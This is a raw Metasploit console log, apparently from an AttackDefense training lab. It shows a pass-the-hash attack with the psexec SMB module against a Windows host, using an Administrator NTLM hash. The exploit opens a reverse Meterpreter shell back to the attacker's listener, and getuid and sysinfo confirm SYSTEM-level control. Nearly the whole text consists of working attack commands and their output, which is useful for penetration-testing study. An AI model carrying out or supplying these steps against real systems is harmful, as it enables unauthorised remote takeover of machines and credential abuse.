 msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ATTACKDEFENSE  10.10.21.2:4444 -> 10.0.19.45:61645 (10.0.19.45)
msf6 exploit(windows/smb/psexec) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.0.19.45
RHOSTS => 10.0.19.45
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
SMBPass => aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.21.2:4422
[*] 10.0.19.45:445 - Connecting to the server...
[*] 10.0.19.45:445 - Authenticating to 10.0.19.45:445 as user 'Administrator'...
[*] 10.0.19.45:445 - Selecting PowerShell target
[*] 10.0.19.45:445 - Executing the payload...
[+] 10.0.19.45:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.19.45
[*] Meterpreter session 2 opened (10.10.21.2:4422 -> 10.0.19.45:61955) at 2024-07-08 20:40:45 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >